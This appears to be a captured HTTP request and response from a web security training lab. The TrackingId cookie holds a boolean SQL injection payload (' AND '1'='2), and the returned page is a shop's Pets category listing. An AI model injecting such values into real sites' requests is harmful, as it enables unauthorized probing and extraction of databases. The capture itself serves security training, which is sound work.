 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host:
0ab700090305bca6802608b100f9009f.web-security-academ
y.net
3 Cookie: TrackingId=Q5HnfrfnrQ3uNFvt' AND '1'='2;
session=esAaGG5f8Ma5GXeyHiGr8HNwDNNJh7rZ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:137.0) Gecko/20100101 Firefox/137.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ab700090305bca6802608b100f9009f.web-securit
y-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
Refine your search:
All Accessories
Clothing, shoes and accessories Gifts
Lifestyle Pets
Pet Experience Days
Fur Babies
Giant Grasshopper
Pest Control Umbrella